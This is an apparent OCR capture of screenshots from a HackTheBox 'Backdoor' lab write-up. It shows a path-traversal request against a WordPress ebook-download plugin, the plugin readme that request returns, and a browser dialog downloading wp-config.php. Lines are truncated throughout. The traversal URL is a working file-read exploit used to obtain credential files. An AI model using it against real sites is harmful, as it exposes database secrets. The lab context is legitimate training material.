 backdoor.htb//wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../w
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donat
=== Plugin Name ===
Contributors: zedna
Donate link: https://www.paypal.com/cgi-bin/webscr?cmd=_donations&business=3ZVGZTC7ZPCH2&lc=CZ&item_name=Zedna%20Brickick%20Websi
bn=PP%2dDonationsBF%3abtn_donateCC_LG%2egif%3aNonHosted
Tags: ebook, file, download
Requires at least: 3.0.4
Tested up to: 4.4
Stable tag: 1.1
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Allow user to download your ebook custom file when insert a
== Description ==
Enable user to download your Ebook or other file after inse
<a href="https://sellfy.com/p/CCTK/" target="_blank">eBook
-social share for download
-pop-up window with download form
-download stats incoming
== Installation ==
1. Upload `ebook-download` folder to the `/wp-content/plugi
2. Activate the plugin through the 'Plugins' menu in WordPr
Opening wp-config.php
You have chosen to open:
wp-config.php
which is: PHP script (3.8 KB)
from: http://backdoor.htb
What should Firefox do with this file?
Open with Pluma (default)
Save File
Cancel OK